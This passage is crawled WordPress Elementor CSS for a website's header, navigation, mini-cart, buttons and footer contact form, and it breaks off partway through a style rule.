.elementor-element.elementor-element-59e2b8b:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-container{max-width:1600px;min-height:0px;}.elementor-34694 .elementor-element.elementor-element-59e2b8b{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button-icon-image img{width:0px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-f585cd5{text-align:center;}.pp-tooltip.pp-tooltip-f585cd5 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-34694 .elementor-element.elementor-element-6855813{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;z-index:9999999999;}.elementor-34694 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-34694 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc{justify-content:left;}.elementor-34694 .elementor-element.elementor-element-3f30409{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc__btn-text{margin-right:5px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-modal__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-34694 .elementor-element.elementor-element-3f30409 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-34694 .elementor-element.elementor-element-fce351b{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-34694 .elementor-element.elementor-element-fce351b .pp-button-icon-image img{width:23px;}.pp-tooltip-fce351b{text-align:center;}.pp-tooltip.pp-tooltip-fce351b .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-fce351b .pp-tooltip-content{color:#ffffff;}.elementor-34694 .elementor-element.elementor-element-c4c01e0{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button-icon-image img{width:23px;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-c4c01e0{text-align:center;}.pp-tooltip.pp-tooltip-c4c01e0 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0 .pp-tooltip-content{color:#ffffff;}.elementor-34694 .elementor-element.elementor-element-ae03fa0:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-container{max-width:1600px;}.elementor-34694 .elementor-element.elementor-element-ae03fa0{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34694 .elementor-element.elementor-element-ae03fa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-34694 .elementor-element.elementor-element-a6b921f{text-align:left;}.elementor-34694 .elementor-element.elementor-element-a6b921f img{width:100%;max-width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-97fa8c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a, .elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{color:#000000;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a:hover,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-34694 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-34694 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:15px;}.elementor-bc-flex-widget .elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{z-index:9999999;}.elementor-34694 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-34694 .elementor-element.elementor-element-f31889b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-34694 .elementor-element.elementor-element-3a8f40d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-34694 .elementor-element.elementor-element-97fa8c1{--nav-menu-icon-size:35px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:11px;}.elementor-34694 .elementor-element.elementor-element-05f9b50{width:100%;}.elementor-34694 .elementor-element.elementor-element-f585cd5 .pp-button{border-width:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:50%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-6855813{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:50%;}.elementor-34694 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:50%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:50%;}}@media(min-width:768px){.elementor-34694 .elementor-element.elementor-element-5d5b58f{width:80%;}.elementor-34694 .elementor-element.elementor-element-f2d7edf{width:20%;}.elementor-34694 .elementor-element.elementor-element-05f9b50{width:25%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:64.25%;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:10%;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:20%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-05f9b50{width:50%;}.elementor-34694 .elementor-element.elementor-element-05e1c1e{width:25%;}.elementor-34694 .elementor-element.elementor-element-184a74e{width:25%;}.elementor-34694 .elementor-element.elementor-element-f31889b{width:30%;}.elementor-34694 .elementor-element.elementor-element-3a8f40d{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26967.css?ver=1757508384
body_size: 26078
content:
.elementor-26967 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-26967 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26967 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26967 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26967 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-26967 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26967 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-cf532f8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-6223822{text-align:left;}.elementor-26967 .elementor-element.elementor-element-6223822 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-414b4d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26967 .elementor-element.elementor-element-414b4d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-414b4d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26967 .elementor-element.elementor-element-dc31af9{text-align:left;}.elementor-26967 .elementor-element.elementor-element-dc31af9 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-4bf3bc3{text-align:left;}.elementor-26967 .elementor-element.elementor-element-4bf3bc3 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-af1fd88{text-align:left;}.elementor-26967 .elementor-element.elementor-element-af1fd88 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-26967 .elementor-element.elementor-element-546f1f5{text-align:left;}.elementor-26967 .elementor-element.elementor-element-546f1f5 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-0dd4412{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-type-html{padding-bottom:0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-field, .elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]{background-color:#85714000;color:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-text );}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;border-color:var( --e-global-color-primary );}.elementor-26967 .elementor-element.elementor-element-1864176 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26967 .elementor-element.elementor-element-1864176{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26967 .elementor-element.elementor-element-e2f78dc:not(.elementor-motion-effects-element-type-background), .elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26967 .elementor-element.elementor-element-e2f78dc > .elementor-container{max-width:1600px;min-height:300px;}.elementor-26967 .elementor-element.elementor-element-e2f78dc{border-style:solid;border-width:1px 0px 